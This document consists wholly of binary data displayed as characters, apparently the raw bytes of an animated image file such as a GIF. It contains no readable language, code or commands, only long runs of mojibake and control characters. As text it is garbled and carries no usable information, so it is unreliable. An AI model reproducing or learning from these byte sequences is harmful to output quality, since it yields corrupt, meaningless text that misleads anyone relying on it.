�w�JG�ȃ�6P�[��&6��j �=lB�KT�<�!TL�n|Ĥ�?9Q�F�Q%�xQ)r��7�`���8�A!56�;�'����3�,�J=�̣n���e�,\H</��k�IŋM#2Cy�N��1x�Tj��l��c��c�p�V�C�<���)����Vu,p�N#Baӫ�f��s,�f�<P"H��"�V^���V�\��GNfQ�,����n��E����S�4@?��@a6�T�� ��Q���VQl�J��C �*@˒�<�TL@�Q�V�DQ�����Ss�%\��<�,Q!�
�It���>5a��L-�lӺ�ʲ����'����1��<���Gq@a'�<�տ��S��/j����"^�,�"�l�%���c҆a{P�r �EVp@\@�e �$<����,<-�`�5�EX��r,���"�E�'�2�������l�=v1�@��ͳ�t	��L��}�p,G�� G �&h)`J�%f�'����	����۾��-�'�'0�ȝ�e�9A���̓�=�ԍ�$XaD�ս�������M���C۽�p��]��Q���pD�<��}�������}�����0���Ma���@n��4�g�e�
�~�>a�p���� ����.�!���D@�D�
+N���3a� ��;��#��^�N^����J�������;�-��In����>��� ��M<ۏ�����]��������)��h��4��D D��^����+���~e߀�J��̣y���A�������Z��^�����<��ߏ�<��Y�㋾�UN�pO����4�;rj�����������k�n℮T4~������n��-�)��n�T�
4��.�Nc����`�k��(�n�w��R����y�>�����n߸��]^����
�Nw�>�k.ߤ������������-��`Į�H~�����Na ���T�^�~���D��������珠�����������������N� /��Na���~�x���P�Do�F?�J�L��� �����0ȍ��U�4��.����N���@�~n�Ro�l����,�fo�����0��� ��@YO�����=�+���
C�[��N�S����
�q��D��}��/�T��7��������T^���m���������^��N��p���C��y/�0�Co� ���n������߿?a�?�'o�����nz����W/��>������(O���4��\oս�+��?��M�������t��_�� �nG�
�o,>����T,?����M��O��.��/��o���������\���z��
�0�����PD~�O�C?��PO�E�HO��N��O���\��������������?�ݮ�IN�ҟ
�o�H���]	㏀�>��O���Ŏ���[�����0��@t/�����m���`����/�-� !� � ,    d [  � 5�Ұe*I�P]Y�����\�Ў�c�C�C86 �dG]p�)c��3��,C�HJJrBQ'�>J���F��xT����(8�j�0� F�;".��U�E�	1y��X�)�re��0cJ�+SČ�;a`0j�/Q�<`���h�J�8�#/@"Z�8r�� X1~���C�!��q��3�����f��7�ڨ`�F��x<�A��0���#��s�2!A���:����Kd�P�Þ� ���`��O��r�^_�B�.G~'�`edu*t����B-eA#�Wo07�$QG��,ȠtWdC	JtF�6(5 ��K�� �-2�]��C1��n�GC��8#."gi��ub]�YC^V`а[qxvc��hƉ��B��&�[��DS0��m��(�(!W�o$x���݃\A�UeAh8�P�u�LTY��(b��j]z��(�D�>��!n<�m6��6$x$tJrB�YDw����U��GOt�H#+������!\^В�j�
���TSQ�F{$��l�UB����B����lT�Q&D{E�4x1"�J� �H�6
�\p�D��ZE�y���d�Q<$9UUݩ'u��a%la�3�`��V"�@k�.����0:1J���
k����%p� rg����p�Y�����}���=��O3�P��( � ���@(|�BxuԱ�<+���F���4pcQ�C�#Y*Ae!�%x��A]��,Gt��
$�;�����_���N`��aˬ�6x��
<&QI�mY�0�	E�z��E�%l�V�B!��(3ZH-Fdl�<Nd��m-pQ 1�5���׬�}���M`�z���G��R���!��{������ePG��~��9XA<�0�T� qa2	��l�j|T9ո6(*%���i!�CBayI��I�F�%�'��P7g7��j�E�r88l�"�)D��f��AٍkbJ�0��f5£K�F4�Xk`F��@�3i*	TQ�{hk� j,��ń8 �goH�.n=g\��]ubp�Tm=W�b�x5{qi~^R� ��H?6�R�:X�� ���$9I,���B\p!!dpd�Bȸ���R�<���^#q��"x�Ł<y� �d���1��MN��=��	�*�v�u�m~��@LH6���W�	$�7��݄r��_@��
\��2��9�!n�Y�$ӭn:QR����]����P�C�u��%#d		J��}]/9p�Q\��YRs1��Җ�)�?K�	Ne�kb&�0 :U(��-`�,F�/�TT(�kڹ2 LL�� �{��+���A;J�;-���X�#дv܄Bv�K��u$� ���UT���q�{I����!^������~�=oQ�VS�������pH�:bn��9	<��Qs��"�ɾ����a�W��(%J�K���������,Z�� ̎��@nP��|}�d=M(
Z�6
LĊn0��Ģ���(*��?��hP(C���]�"�Xk��<+���+Q!3���]�] \�j�b�XI�a$y������}��]/�  \M--��W"�a��^|C�5�YT��I;�R��y<B�vp�0�T�U��{S�Z���� _�<2z-�P"ԫ���,��������8c�%���z�3���g/q�t�=����'d���ȱ�Qgj��#3�ڄ�	p�aEH�q��@�!����U�������V9�X(3t�� ��n%� @�G��=�/>�y�VF�	w��)���1��|���IJ��We�����l �w�^7.�ȳ��גx�Kd� �SMh:S��Q�-�[ڙ���>C����������P=�^����X|B��s9���L���w$$�$7�)�l�� <;��
/xA��E�?OX�$�lfO
��w��bg���	�okH_6�x_��@���K@n��j��ù` �
�,.l%�Q�'.�c� m6�aA�cǣ��]�O!���Ђ��^z8�qN�y�ݏ��Ä�!��i.�҂*0i�K����{!Y!�=������
��
^PPy�s���#Ļ��}�ZG��5�4��̅ƅ �7_w�E��]Һ@e��p���n�Sj��as�$8��������K ܝ7灧�����
M�n�/+��VKϹ�z�)4��n�;��|/��o���H(o��	?��;��l*�L�:V���lx�"��l���P�����v�~d�u �� 2�	��	{��WWZcg�z�u��$U�sU�\630�JS��}���U �v� �	(����5��|�5q�c�6l�a p@R @c%t#�G6[��k��� �4|��~��~�7 ��V��`�&c��\��6egvn�J��kF����b
�
��H�pw�kZ�>v ��leȁW�j��h5R0Z�a������%	 S��t��Hj�|�	{���/׊�� ����Sf�l����:�B9Ba��G�S�gm�]�Q*�PH� �h�|�B�y{���S6�h8�rAcT:1��@��c�fN@I���Q� 5`	s0	͘H`�{
l��ׅ_x(2Wz�|a(�u�D,�&�g�<�5#�[�,U+�1tP	� ��H�j
������w�r;h���
6���%�W,��p��@�7 t����fd�UP	�X@�"ɇK��|h��H�h�zFe8 igM�YePX��/l�03@`b�h�P0
� 8�Hi	5�0��c�/��?� $P���+yxU9�G�}! A+�FE&3��I��`
@ M`.�Hy��0H�H��b���p��9��tW��~Zi5ZynGur���`9�A4� �*��	`�p�� �����q�	
j�F!�O�G��9�[�għ^���w��u ���4e�`�����EɜU0����b 	�_��9|��x��\�I�Xw�Ô� `陜 �PF�
�y*݄i|���y���&ٌ{9���� ,@ǢwXƊ��F��V���Z^�Q�77i.���  �-�F@ #z�A	0�Vz���j�,�*��0X(����wE5:�Y|���v~>�6r�{���	���6֑�}Y��s0U�����שl��l@���2�hQ�� ��k�c�����a�9�N` ��)�T�-�i�)�9��9�)�H��z�_�?0$����<�\�f����9YAw ��*��<�Z�����
�֚���\�y�O�$!�&���t��3�,�r-��eQ#�'	)�	���FHF:9 �s���Z�K�t�� ��Z���2�dZ��H+d|R�~����'{z!+��qɚ���	�Z�Ȳ���J�t`�a�-
���d�?�_eJw�y)���")@@8ʑ)v$~=�8`�>6�\����W*�K���,�0*�3���Yc<K���^	����J9=�'�Eb���/�NU�j�0���S��غ��/z�/
ϔ�c;�>+5��p��o���O���5[w ���qF��Z0x�:�j@���xP�}�O �)���w�*��w���@(��;N�TO%O@��R<�J�O�;(A%t�,����зj@�j��� �������'���w��Q���
X_���t�{��1��;��>6Kt�x�`���+��;��F��狒�k��۾�¶��ED 3������#�;
S3~ղ/+����	|�:����F�5@��j���;�k}��C�EĿ��λs;)�&�kgF
$�R��j��,����OS zpO)7)3:��O1�59<��r\0�"(�N1�-N�48��w0��@��������[ȃ��]L9V���;Bt,��|���@6X:@��
Ou�N�^��iǼ���C�D0Qd3N�2R[�փ�\;X,��3���Ŷɓ\��OP���"X���$h�%f�I�61�}�@��/:���c��� ��T�q0��F&���F��C�V�-�����D1�!�V��2I�BaJ� \�/QeUT��ڜ����_�C���c-�D���*0-�L{����U!���q�|C�<<0� 3g�1p\ U$��4����T��<��5M�$�#�D����#������d����t}���C��#U�lԬlO9��0 UT �-O$���23I��g�2j�� �˻�I�!�Ja����h��2eMRm-�r����L�ARQmV�q�����d23DaAWՙ"@jvC+�_+�c`�p�L$�-�mU{q{��M� �t���]�.�؎���G���s�&�>lr������Mݒ�X !P�eͰ���p&8 k#	�` ��6��۽�k�'0�5$!!\G �{e������	��L�]��XXPI�{"��O��>�^�#�
Nb:�F�� �">6@;#��*��C�-+��0>��4^���6��1�o��>>����?>��{�J�H^��w�I�����N�~+�Vn�wpW��Tα^N�[���b� !� � ,    d [  � 5hؠaK��*��)��!&L��E2`�<q�#%8��YQfL e.�Q�ad�01b�p���66���c���;y0�3�Q�� bH� �A �(�jU�;$��Pq�O*��Q��$F������$������0��4�ׅљ�X��μ9���D���^�JL�:\9|4�F FF��R �JoGv!g�\�Fe��!_�97��	Μ?� ��qd���+
��V�{��4B���LΖAm����+U���y���G�d�"�ǻys� �s�2qw����&�Eu�U���{Xց���
]h�EZ����i%�PS|C �W�=�_��5�6b^��PT�t�A�%G rQ)�<��!�����@���H^88�g� �UOu��y�q��`LZ �]�%�[�Hc�S�����`	���iF&��"�06uhC�uTPǠ{`�}A�BG�E�D�(�0j`DA/VU��R=Q�g@���!��!F~`�#v��*B��!Ybu@Cb�ГG�x�d݈n�6�Yd!��8���o(��a�B�2a�m���E��dE�)�|��eN��(m�[�Q����~5�	�W,{�:�"�WP��| @iE#ۮ�'�F*��H�[��`R��v��cMY�v��N0��,G���r8+�DJK-W��@F �`��m�+��hy�� ��(����s�wd� h`��f�]<!�2�1��X�����`��G9�l����*�H�*����|���
@��$��&�`Z�Rn$�2��/�2̔��&e���\�����B�mt�����>���֏�8wM	�Lnm�F�=v	e
�$��l઄y
j��}�裓��m�����`=��K����g}&���'���P�i�5g����[�_Q�U��H�w!$ �`0�!������`V���`�Q\2�Z��}�?�	C���1�	��PF��)o��"��BT�7�Y�x�XKS��`eԇc\��}�X�0d#�c��e�-8�2�YL��P�i�!��u1B4�:�V�p�
t u�� �|!��c��!��u��G��>f����^���-�)H�'��푁 WcfFG��|aT�H��-������AO~0I��$Gp |����f�>�����x��,`�-m9�[��#I���(C�� $)ЄA�\ʓu �tp=.X ZX����:=� �����V���EF0��~	����Er�>E��:R�KapC��h5� �C&أ�7~��*�J�D�VJ�ʒ���@����/�67zJ��,�>�@#k07ѕ�x�O��g^��(g�� � �"�O���t :�I�,t�5�h��Ċ� ��Mw��V�.3,BcX�T@��Г��$��C���!+�fb��|%�I]�.�� � P �:��FU*ܪ!R�*b�$����@V*!��mA(�@=8�����Nb鉣���eHqc��.ఁ%�#��	.��������������l[�h*=E�On��W��&Fe�5�R04�IU����J��D(�k$��'s��Kce�p������g8���մ`��hg�l`_+U��B�%]�v���w[�9N�9M],��ʛ�-�%���B�����W<�� V��^;fv����$Q1����*�)���W��:+�jZ��8w�e�	6` �z�!3g�Xr)Mo[���Z�5	�S� �Y���6$m����hA���Z�b����p[s�����&�J$��@���oF[�����rޗ6 ��y � ����B�~y�ލ�
�K��bwh��}��a��T ��L2�k�j���� �-1B�8-Ʊ�Ym]��(]	Ăd�(��O ��ciZǽ�.��1�Ği��1C��u��n��5J��1�6��]1�kOĠ�5�;����F�۪���<���+��Q�a	��	~�C�5N�7�ۺˆ��	=�A���'��*������v#3�Z���@np2�cI��1��]L�����\�E�t���pR�V�*�Һ���J�Ώ�3~��d�4�Ag�.Q�H����̙�t����;s��4�p����:t��	00�	XA���7��h��� s0ٍY8�� 0=�
X��]u\�\܌$2�b��c�!�Aw�\��ty`�^���'��%G@c�=�͇��ϋ^�F��V��y���튀�	<���CІ������ğL�Tj�2! z�y�v�����:-Jx撸�6�0"�x9~�:�U�xp�~�U1��i�V|�&z�fp8��SMu0&����o\aN U����t ~�=U���rqj.'o�6q`5Dy1մs*�2F��(TPs��S�R8�(���h�l�r�n��~��wO�2x�odP�s��ĳu`Wq	� ��
� ?�H����h�! h�f|>� �W�eH�@hf�5Spo5u���Z�f9U;�xP{(	� � 

H�WX~�x������� �|��>�U�c^35T�u��G��2xu@t �2P5PBP������ �@�5(J�˴n���u��EgnxBs�Q�#��q��Q<pP�`	Ӹ��H�K���4�7�U�6� �cX|`Hn��v%7qy8�C,�.���$�oO�Y Z��s@&y�����	�9@�7�j���vwņ���I�J��1c��!(o�IJ�"Cr� eP�h�/��P��`�2@`
�h�\H�I� �fXn�HpG���4���2��E�O ��	�\ �5 �������l�	��[�~�:�(g	9�+Tr`�UD&*c5%�5J�Gt��X@ #)�N��P��y�O��)��v�م]و$����)rv~p�^sQCf�c�#�A �	�P F�yy��@��ٜ})�H���	l��������E���]槁f�W�%!@��ax�X''� �` ���8�zY����������^x���B�V�ysy�ƀ��[A���g�`H�	���(�%��sМ:�i�?
b�n�}��v�rb����Liv:��J�9�ᠹ"�]� ��)�3��ԏ�0�F���)�?@�-`�����Fr4��]�`Vh\p0b��Sb�!N�H%0!�H� ڡ�ࡍA�4h�+�M�4�S�c�VK��4�A*��o��N��[\��@'p)pP����p�? }�/�O�Y	��� �� �T.p�aa�Fև8�k�)P���?*N��Q����:	Ӊ_��>0	j�}���C1�V7�L��`��	� ���Z��R�zq7p�� �p��!���tЦ����:�KP� �F׉Z���G��`�#��xj���7��u�'�a�>��^�:�����:�j ��\��,�=���X�X�ic�r47���\d0���	�$�b+��:�ڮ?��j�K0jВb��Oz�3p�`&�����8����UR
�w �Npw 1�8�'x������j���E�b��oD~L�aj�jj��a4z0E<nvGu}^;��a�Z pҮg�����9��Mt�S�}�
�{��~�gp~�5��f�_aF\�[k ��$���-�H�b�/��e�p��t{�!����/�~y
�gV@�.XR+��#[뵍�(�QE�Dt�t�����E�j �f�q����Z���$����7�|�:��:^rd�f���[[�w�A��L�C��x�M-ɻ��@�Ծ��xZ^	:����zb�q���1%Lv0�:���]��!��DK�K���Ķ?гj��b`@b�o�C+��� L=�@�"أ"q�z��o����ck��!JKڶ4ܶ�����M@�v��w�x�7��<���M�U�ce�wQU%���{ڢ^ ���=�+Jv������Ա��i��o���Ld�3��:ܤ:�^�2�$/}�����ze#��Uw-=��ܴ�q��LYTp��BأƢ�����c֦D�[-�C���%�J��1�S�_�'��M���e��T��+�\�˕5
�M@�y���l̇�"�L@�u@0��u;!�OpQԤ+5�3Y %�3�UY pYC�/D�ёl-�2ȿ<�B�"�|m�����mV��)|�G�m�$%��F���e@���������pV@0��y<����L�lC^�/x�%2���	&�	�#���fC9��6�IӖ��������oc�VPk��	�/H-՝�d)lZ<!SQ�֛��1�V]�� M��ՂA�e���o����l-2KE�0�1�L����]'�:���uUWR}Y6����4�k�TG�oa K<����I� ���{�M�kDۤ���K8P8�ܤ��k�HZ*����o�͸���ޅ�ݑ��(�R�7Q�!����׸b5Of9�=����!�	4 e�U�����M���{��~�vH�����}=����d�N0�.�~x���k��>�V��K�(�/W��,~x�{�-��-�(�� !� � ,    d [  � Oh��+�BJ�0˛d�D�Qb6�(��'�
#eB��0d�1c�t���	PbXP£�͌.3r��ҍ�'n6�H��'�'{:T��U�M�@uR	�X���ȕLE0I������.&��b��2o��k$K/��T��޿<x�@8'�c�=�'��;`1���j� A\p��k'<�!j!�=�F�2.H-sqĀ�2(	1�<�7�`�7��K�
��y	T�MVƬ��R2u�T�!&�'@���Z3�\4rd&ϲ{���-��|2�
퉷�W'o0�A[Luso<!�ud8Qv!fJɅ+���zuE1�K1�P��OC�|�)��Q�u��r�pA4u.8�Du�UB6���I&͐!zl(��)q�~ĥ�bC%��m��SQ6}U�;�hPUVոv��p�_�q4F�j!��q=��lD1e����D�0"oa饗�8���u��W�@�I�P��vց_;�[MI�g�Z!a�#���!]"N�WXp��C+Qx)aA�L�GXO Wc2�IA�r�&g��օi�b�D[s�u*\�^HZ�1)�OY�XA�X�_Y�'���hc�h����CYd�]a0�[���C8��Bk�J���H��G8�:O�V ��T�����o6L�ß�.�+R{H��C.���[��Pf GDC��$�?k1�ۖ�hCdTr�Ѱi4�821y���;.�n&ѽ��,G�M-o��v���jċ�-��w1F���pbMC�)����S�q�,ڎ�k/'7�gYfo8ƃ�+�IB>�i�ШRDps��j��D��44�����Y��_�AD���lx�NG�q̀��~(���i�7��<|��r�ϝæ7�k�kF T`�_6��#�.>}<$�5C��D"+?D�����y J���!�z׻���&����s���Nf�^��o��O�`�g�8~R�7�)f�ڀ@��/�fVV�Z���N���Р�@,�m�x����7��u��I^&��^ɋ��R�U�7���Y��22<�/T�Ah �Ї9z�= ްyB J��
a��	���G&N� R����wX�A�0�5�� ��O@����nP�$�@4�s
��@�Ro�#J�zu���fDP�e�?*ϐd�����A�Kh@F �Ї:�$�:y�C��y
���pJ��������:f��D�,<+R1�
��2Рk���G7e2�t��C� ����>��@�����-��Z"8A��6�ec&Z�'��ڂ�b����O��ֶ�4.�H�B0$��o*�T����/
��#B!4*lJ1�K:лYV��Pt��jT���)x�:B�93Uvc&zB��Qa�I��`/`@zЁ�9	ꠃ΋#5+�)�D���R�g#Ә[H�
����q��R���̶�� L<R (,��	^Ђp�l ��|��eӡ��,�@E[��R*x������%�#�ȐƦ��/5O4�# jȬ^PF3�Vap�A
�7���[��~��x�XaIm77ް��4��ث<��Ip�8�'ԡdm�Wø&d(y��Tۘ�r����n�4��L�7��R! ��Z�g�d]�Zʎ�dmM��O8�U� ��_XK���?�}X������n.�y�X1�$;��;�(C3���Ł�D�MMt����0�L&��@��X�P����
�מ^��D��!Lۢ$����#{c�#3$mDM�:I��5Z/UY���la�<���u�L���� �$F�����ͮKCpk�l����r=�cCXX˨.��P��.��]H��?'����>�u�Q[���m �~�r����6"���&S��ϭ � �&��l��=���6�g%�Ձ��60PN�I#���4�u�@�ǹ���B'�I7�͋_L���@��y60dj�9x��~��W��I+�������0�i�>���`��QJ��l,����}�Ny���K̍�>��,�,������%o3XJ�YHΉ�(�Ox&0  (\�!h����ɬ&��w��oޤ�؉��v(�>uC�G�.:Q]`��Ypz���� 2|ꈝ��=petc���	�f�7�0��~�%���?�2����K=�X6����]�x�-��c���A�(�('���
d�t�2 {,�����l�'��
h� ���K��"�,��O�&U�㩟Aٹ�5Չm�����=��o8]'?Fu@�-����/	m�"�(�*�S�<)�e@Sk���}��|~Vf��ef�9���2v�E7a`A@H��x�c�GZK`J0�p]D���u	�wnG|��wXve�W]r6g"�ZC�`�SCp 	)U���_�V- �6��eA��e��t�W��y��p3fȷM?frO0�Eca�`$� U��j�@D�T�^�Y�2 uP�lW�(y~h��r1V�N�afe�0e�k�X	��W����R��V��9%u�&	|x ���(���je0x#��v_�'Y/�W/�uPFU@��x��H�X?�4EC5āҵ{��Q�~��S�n�6f�q ,ȑ�b*�*�Z0605��8���2 �9�p���%�R���(��؂��j�`4eAb�N�2+-�V��K�#u�@U@	� 	��5�戋?�?`M>�O�s�ȔL�(yP��B�6�R���m��~O ��XNI@KQЋ	�9y�B`�	 j؁�U���&5�~8���MY���lO8J8T՘~d���q2���8� 9��d�
Y�5p�2@?P���ؑ�p!ɔ�� Yha�&A8 rV�d;����,&t�����0����i�s���X	���O�Hu�'� w�הK�}uӄ�W~��,Y�6Ӣ-������阐9	@��ًjYpi�R�}E �Gw��ɈRp�E$AC�k�\�7��?	`�9А�9��� ����������i:(�v�}�I)�@H]aW>k���8ЈS��P ���⩛?� ���9�y������v�R �M���!�C�E}(J��]�ؚv��C 	� Pm�F�:���P������i�T�LsY�)����X��B�M* �7��tP�C\)0�ً3j�������
��j!��9����n��:�d�P�@IJmp �1#
�<# � )���	�5
��j�:�ߙl� ��ɞ��:��Ye�$u~�_c�J)(Y�-C�Np~�)��H3�5���ʪ
�j bЖ
�Bp��`j�'���=�$��0ip�G2��m�7p	�Q�y����:	7������Y������(@�>��s9��ɜF�@B�wQ��
Ӛ��L�����܊\�����J�j`��JX��Z�Bh�i�Fɜ�����c�6 d!�z�j,)��z���������˵�v�����@:{k��ڳ��n r�*#"+�	A���/2�x�9	�
��
�!���j�z�V�/��, ���hjl(�p�6�b��R�7�q{/x@XX��ʖQ����w;b�eu�S�����e�I��n�^�R��r�j,s�_@]x���S��~���/0/��OF�p�����i��z�(��x��T�'����� ��k,I�j��	p�JX��Ok��c�����Γ�A��`���L1�G��]��S����b�J� j��\�x��Z�4��EY���{ |�7$�>+�+ŉ��1����|�k�Tt���Ol�t�>��\ �����KŖ�{S��f:��w�ק��ʞ�yPZ�c,p�Q��Q��r�6x P�x �����VD��z�Y:���<���ȉR��ۛMy�54�Z4LKP��;�	!']д��?�����E\�l9A���_Z������$���E�I
�W��_0->�b��.�YĄ��;�Rbt�h�V��__0�j �\�	��54�U��#MҴmc0M>�5SD��3�`,L�ťz�<-f�V��*�V#\�:���V�E-@+4e_�S�m>�O���-uŁ���8�	�"#T`�'R�]�Z�wp��h���%C�����z��<���6�m�S��S�v��L+����1��͜��]�3Fq��0S�L���Cp̮����ɜ
��"m�"�� ���L+'��BЯsvIaT��1�c>6��d`j����fifVi�I3D=+`��ج�#1-Km�l1mx%4+/������,"U5q>�3F�Uֹ�>=+��q����ԫ4�t�7�0V `V}/�#H.p.`r�����ٕ>G��EV>�5�f1�֜`�Tt���e�e�8�B�At		��	P�c$w.F৖EĄ> �D	��W��ۼ�ueI�~�2;�@�����������	��M����؝��mT�\����ڍ>4��}��������ބ4�P�����1�����3�����]�������=��ۋ|�
Nt�:���ọ�L!�^��� !� � ,    d b  � w�Hp�H%>�Ç`�����=0pt�Rf��00���8f��G��X��KO*<���IM�9��`ӆ%JT�乇a�w��1ڰC7h ��@To�v�
f`ĉ<+T�äd�2">��qdI�G`��
8IbV ��N7�� 4F�nln���.�h� u���jvH�!����1Ҷ+:�)	�d�s�X� ��}m�X�81˖@����x�q�W'W��8W�^�Tp�dza��(�G�e̸��Q���G\�������y�t	���{�m|���7AQ�e1d��f-Y_ס�ZG�u$�j%�L �U�z����\<�%��1��5�QDI���Y��T��Cv��D%�aJ�Dwm�"���1���i���Sb!b�DH��'vXg�0^��r���c�p�]0�FڃeD��
f��
o���K$69�J�Yi%�y�5�Jd1hL�E�"A8FF�8>�f{��Au�0dxh���f�zA��ׅ��-�:oI��ҕ��g�l8��!�����N�#�GLVUZ1�G	x���s>8�Jxn�*z�1���|�q%&�A6�E�l���ח�{A4J[|ZB�u,��g��gZd;R�E0���"���'yǥ��E�a*�Q���V�k������`�w�@o��E[l�D�[姗�b�]Ih�Q��K�*!�j1Pq�!^�hbz Vg8�1���ٔDa&E����o�TT3!mI�\!E�FxK��G�'�p8�d�����u��v�#�u�+������	&d� l��[G�:�۫b!��@��
˅_b��zM��	q�ǄFa`���5�����E�l��G���g�@$��dУ+@�ћd"V��}u|�%��5O!oDu�X��q�1D�nol	�_� !H��V�K�!�-�t�;m`�@u�DX4�@��滚ܮ��JdB(�1�E�`?�yPGy� �@0��C �VD �T3�Hk��(�=쩉��U��l�j��P�F����8���׌�?2� 5m�^��x����fC� {9"�,���APj|0	GF�x�&�Lgb3����	�> a$�k!�f� E��������tG��I����]��#mv"�;z~��`~�g��pEjC �,1 hd*�_�h�G�q�]Ld%+i*N�f�QxI�B��Ñk7Z�c�T��a�T����� s08�� �s��L�����!�lCZS�ʑ� ��&��>.�/E<�#g��)N=� �"�Dh��@*I@�LP�ab�� �9�C� m�HQ�B2�������F�/|���𸟆�f�tAQ� $h� &���0򲜎�!F�"|�$��
I�B���NF8R4Nu\PB�<$��1D_�f�&��	}Bh��G(oy`�p�t4����X��/�F�=�~pRԍ@m%q�j���&�՜	�DH��T����,T�&��f��K��u�`T'H����� ���*� �,���|p�3j�(� y�@�l�+��s8E��$aXM����ӌ@��^7J`�@ ��i� �����A���@����p�D��IL�^h�;X3��g�@ ,8�H-��t�Wt6�nmЁ��kb����M��`�@��@\��g�@!Ԁ�hS�$�<8��䶪-� <��"ʋ��^ �m]`�,&�j��{װ��X�=#"/�@q�E,*
X�9]��h8'b[�_����*�'9U�Q�N� q>#_�r�
��/�pY�Ɏ`{z���=ܘ I0��@�:���3���FF��۬f���X�����xz�;��^|�t�����t��*du�z�.���[�&��[�zW��n�Q]�27z1XA�_k�m�Y��.c�GIJ��*0Q����t�`�u�n��a�2d�TTfkr@���'�ԥ��7�ی�1�ԱU�ħ�6E��U~bnE��2G7	��x�K^`����:/��Qr	LT/���ț1�����,L`㉵	"����%?�:�<������s�͑���5��T�c�mYz��3�"(Ac���y�JWz Rn����a��Evi�I��y��$���!h���a6��l��HG�R�Y�����(?�#ެk�W/��W ��̧)��J�<u>��8p(;�W��4K�������E!�2�����f��\5�"�X��b!���(�K@i���]{;��צ���j&� vp ��}������Y�u�+�(����Gg��	Og���d$�����\
X�N�e.]0�S>��V���%Q��x�vwr�W��Hb�z���� ����[�Vpq�"[!�EK`�W]��!�x��Ng�K�-�`�TFr��8���@�s�~'W�#5z���������`p�$ �s\8o�7I?XQ��T�% o6 �����ZX�=$5��P6�l�%����rw�?���2P3�9��O� Y�v>he�x{o& EȆ��0��A�_��S��d[xQqP �U$� 2pw���`�dS�l�r�8�mg{�(��}j؁��nh�
TY�>�.@aj����(x@��X���	0���!�b h!0a��E�����8�j�Zo]�@3�G{�4�6�(6�h��85���P	�X� �(
�X[ ��U
���7^D�Wi(�yNLEcpX���d�3*�:�:@SH'�U@5@
�ȏ�X	���	P9����ER�^�x���$��H~{W5�>���T`+)�WQ<t�P�U *ْ��x�	0�(�[�_�DRГ�� f8�j8���z���L�"�%�T_�b``z9�2UI�0Y��5�/�U��X�iH<��>)���ff�f�gar��ɤ�Gb1�=�h-00R$t]*I	*)�	Y�	2�� 
]E���b>��gw	�Ֆ�ȋo���UH����!!Iq`_��Q�2,�xp:)��� �Y
�Y� �	�_��(��UR!Л�ِK�� �p���w�%qL�M%&5��It���A�P o)��؝���ٝ:��)�[H�f	O_8���H9 ��_T�R�O0�Mu�sU�i'*P @�4Y9����������.i�;�_9D ������H�`dt����Z!`'_�+v!%�� h��U0�P���:�������*�홡i�HZ{=�0�I#`��M|�QPOT�\j�	�	���q��॔�6����	��x�ôB{��viip�Hh�?�N9�C��u�OL@OW<�7	�` y2��H��j�b��	�3Y���i�����j9^���~��j�<Pm�|�+PR dp-�	X�)P ���:	^� ����Ȩ��$��
	�:x��9)���*�'L��$_"��2�Iq7�/��f���)�s��J����p�����]����lz�����*�<p�zT/w����q� X@s���	���
�s���	��( ���� �رM���Q`YAq�N���0�x�7ʰ��5Z�;�����/���ȫ�髕�����9g1����(�"�Ҵw�ooj�~�_��[�����Jt�/�	b��=���x��kk�l��/p+V�0��e�8�@;1�$�k�~;�ѷ�z����`}�b�ۮ��kY���L$ p��%0M[���"�! |��^ڷ��}�~�5��+V�\vP�!@���W���:n��*�3M�_�';[f,U �C>���Ջѫ/~K\9Ѝ������=��r�G��L���eضY]�����S�����E�,�LG��������>��MÖz0��|����i�uH���r\U����};�@�,����[I�X+ѕ���p6lÕ��:��Y(�Ja�v���z:S0H�5�}��n< �O�@�������{���@:"�D{�Z$J�����qIs\�����cI�jpo~ko�Y[c\e��Z�T��H��H!e�b�3D�	���54X �X!�G�۫�< 	�-P̿5�>��o[O3�Xu���%��J��zQ!�<
���O�[�UX�L΄�Üd-���7R%u��LR_5O�
"	��QM�4����C��cl���/T���<�:������]�r_aL���iq\�bD ��4��9�D']`�D-`_���p_
���5�7�]I�e���U5T�V�IKF}G_,A�aY8�/�y�yʦ/��ɖO1Lɔ*�lq@}���IV�a�C�wWmY�B��U3��|hb��7F�Sl�Cղhs=!أ@؄=
�V"�/���Q���-�5Qգ*"0.�1@�|a< �r��C>C�M��b�t]f�����Q)P'GmP	����z.�se�
iѲ�Xף�V�ZAܲ]X�#���P{nB�P�P+V*�q��A�X�=��]��M�= A`6>�ɴ�����P��=
�ZN ���]Х����~�}�>���B ���P��]PW��	# �#��pN7�� *� Z�/��/9��M\� ��,�����u7
x�	0�8����,� 8��]� 9>�G�	nW0 	 	���*0��� b�{�/;��<��>�r] 	�Z�	+�] -�0�b��;N��`潅>I~�\�0@填#z���2f���<Xi�	����N
PP�  ��.�_^WV0U ҩH�uu��K�$�	٘�Nn�i\�><Z�.����Nl��0�p��i��T]�>�`��L0��뒈�^ ��P� �@����. S�q1�<
�>��0�^WUp�� 	Z��~��>��Y���@��S�����ƾ���﷠�WI����*��>
� 
- ۢp��	 
֎��j �(0� NC�-`�j���j@S�����	 �j`�,��p��e/�������J��L����M���t@�R��_�,����N�w]C/���^��0�j_	0@����h�4����k��P�K��,��0���*k����kṰ�� i����P	�"���KPW q?����.�K`[-���l�4 �����m�����K^k�U�
x����
������qO���?Ǣ�K��p���F�`����/�@�K�����jP��K���~���5��������`�����������-������_�P	ڻ��H���o�����`������@�: ������^1]���������@������n_�����䯏����z �`��?�`	b� ���PW$?�V`	����b�ୀ^����
�     n�/��`��o��
�_����$���` b�
¿�`��� 4Pfb�P��`����߲��������������@�.���O	�@
 �P���� n��
O	�@
��b@
����@�u%�����K	� 4 /`@
� �8�b�b�b�b�b�b ѕ� uE	�� bP����^0	��
��0	��DO	��$o���`uE	�0	^���
��b ����
� ^ޔ`�/��	���$_Wb�- b
��	��
�
���/�u���0	k` ��� n���}P�u�	�^��^�uE� !� � ,    d [  � Mhذ��&W�tQ�:�8qfϞ
��3Ə�GZt,8�ab�xbC�|�ظ��	Il�ܹ���Lbԙ�`�w
����RH7h0��J�+�(�HL����3�@~��8r�lIc�XX�
P������!0v&a��T?s�Թ��R�I�vx�C�eˀ��p�������ܣ�n��g-�s���FN�偁���2m>�@CN
�y�P�?�4��T�����h�d:P�ʳfʄ�y��ǒ]��`����/g�+X/ϵGn���[yC� ~U*i��QNԑ�F(��Ake�E��a��G(�m�Y mn�F�o?�mvE�q�4�QƸ�AdV]D���\Jp�x@�q�'B�e`��{8���o9=BKȽg�`.5��p2q��1.�Bt�xWN�FJGPdx��r$	X��x-X�J?U䓖*�b{@�TDeDM ���&�@�]F�^A�aF��
�z?q�y���Si��a��W�)�Am�Aw&���f[��gu��W_�`�Z�@�~����^@�
